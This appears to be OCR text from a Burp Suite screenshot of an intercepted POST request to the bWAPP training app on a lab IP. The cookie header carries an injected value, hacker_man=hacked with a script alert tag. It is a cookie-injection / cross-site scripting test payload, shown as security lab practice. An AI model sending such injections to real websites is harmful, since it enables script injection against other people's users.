 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex Query params Body params \n
Inspector
Selection 83 (0x53)
Selected text
yes;  hacker_man=hacked<scr
ipt>alert('Session Mgmt. -
Cookies (HTTPOnly)')</scrip
t>
Decoded from: URL encoding
yes;  hacker_man=hacked<scr
ipt>alert('Session Mgmt. -
Cookies (HTTPOnly)')</scrip
Inspector
Notes
1 POST /bWAPP/smgmt_cookies_httponly.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/smgmt_cookies_httponly.php
12 Cookie: security_level=0; PHPSESSID=15c1e1c462e20905097e7194946e1941; top_security=yes;  hacker_man=hacked<script>alert('Session Mgmt. - Cookies
(HTTPOnly)')</script>
13 Upgrade-Insecure-Requests: 1
14
15 form=cookies